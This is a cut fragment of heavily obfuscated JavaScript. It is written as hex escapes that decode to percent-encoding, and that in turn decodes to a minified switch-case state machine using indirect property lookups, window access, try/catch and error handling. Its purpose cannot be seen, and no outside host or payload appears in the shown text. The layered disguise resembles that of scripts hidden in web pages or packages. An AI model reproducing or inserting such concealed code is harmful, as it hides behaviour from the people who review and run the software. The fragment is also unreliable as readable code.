25\x35\x44\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x31\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x34\x39\x25\x32\x38\x25\x36\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x35\x37\x25\x32\x39\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x35\x36\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x37\x43\x25\x37\x43\x25\x36\x39\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x31\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x41\x25\x36\x32\x25\x32\x45\x25\x34\x46\x25\x37\x34\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x35\x44\x25\x33\x41\x25\x36\x32\x25\x32\x45\x25\x35\x38\x25\x36\x45\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x35\x44\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x37\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x39\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x41\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x33\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x37\x25\x32\x39\x25\x32\x43\x25\x36\x32\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x36\x46\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x32\x31\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x32\x43\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x36\x31\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x32\x43\x25\x36\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x46\x25\x32\x36\x25\x32\x36\x25\x37\x36\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x43\x25\x37\x36\x25\x32\x38\x25\x37\x33\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x32\x39\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x33\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x36\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x36\x33\x25\x32\x39\x25\x32\x39\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x37\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x35\x25\x36\x43\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x36\x31\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x36\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x35\x25\x33\x46\x25\x37\x32\x25\x33\x41\x25\x36\x45\x25\x32\x39\x25\x33\x46\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x37\x25\x32\x38\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x41\x25\x36\x36\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x45\x25\x33\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x32\x39\x25\x36\x33\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x45\x25\x32\x42\x25\x32\x42\x25\x35\x44\x25\x32\x43\x25\x37\x36\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x32\x39\x25\x33\x46\x25\x37\x37\x25\x32\x38\x25\x36\x33\x25\x32\x45\x25\x37\x30\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x37\x32\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x36\x41\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x41\x25\x32\x38\x25\x37\x35\x25\x33\x46\x25\x36\x33\x25\x32\x45\x25\x37\x32\x25\x33\x41\x25\x36\x33\x25\x32\x45\x25\x36\x41\x25\x32\x39\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x45\x25\x37\x31\x25\x32\x43\x25\x36\x35\x25\x32\x31\x25\x33\x44\x25\x37\x36\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x36\x25\x32\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x31\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x34\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x